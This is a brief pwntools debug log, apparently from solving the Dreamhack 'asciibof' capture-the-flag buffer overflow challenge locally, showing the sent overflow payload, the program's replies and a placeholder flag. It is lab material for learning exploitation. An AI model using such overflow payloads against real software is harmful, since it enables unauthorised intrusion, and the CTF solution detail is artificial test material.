 [+] Starting local process '/home/long/Downloads/dreamhack/pwn/asciibof/main': pid 168083
[DEBUG] Sent 0×1a bytes:
b'aaaaaaaaaaaaaaaaaaaaaaaa>S'
[DEBUG] Received 0×9 bytes:
b'Welcome!\n'
[*] Stopped process '/home/long/Downloads/dreamhack/pwn/asciibof/main' (pid 168083)
[+] Starting local process '/home/long/Downloads/dreamhack/pwn/asciibof/main': pid 168085
[DEBUG] Sent 0×1a bytes:
b'aaaaaaaaaaaaaaaaaaaaaaaa>S'
[*] Process '/home/long/Downloads/dreamhack/pwn/asciibof/main' stopped with exit code 0 (pid 168085)
[DEBUG] Received 0×1e bytes:
b'Welcome!\n'
b'Flag is DH{**flag**}\n'
b'Welcome!\nFlag is DH{**flag**}\n'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ [17]  + 168038 suspended (signal)  ./exp.py DEBUG